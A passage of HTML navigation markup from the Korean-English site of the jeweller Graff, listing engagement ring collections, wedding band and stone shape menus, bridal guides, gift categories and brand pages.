        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/kr-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
